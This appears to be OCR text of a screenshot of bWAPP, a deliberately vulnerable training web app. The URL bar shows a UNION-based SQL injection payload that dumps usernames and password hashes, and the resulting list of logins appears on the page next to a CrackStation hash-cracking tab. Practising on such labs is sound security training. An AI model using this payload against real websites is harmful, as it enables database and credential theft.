 File Edit View History Bookmarks Tools Help
bWAPP - SQL Injection
CrackStation - Online Pas
https://bwapp.hakhub.net/sqli_2.php?movie=20 union select 1,group_concat(login),3,4,group_concat(passw
bWAPP
an extremely buggy web app !
Set your security level:
low Set Current: low
Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Srj
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title
A.I.M.,bee,vignesh,Codemaster,indianservers1,hi1,indianservers2,rama1435,Romensingh,faizaln,ass,ram,Gayathri,bwap,jill,teja,jal al,kks,ramasita,lakshman,kks1,universal,sai,raj,jasmine,ABC
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?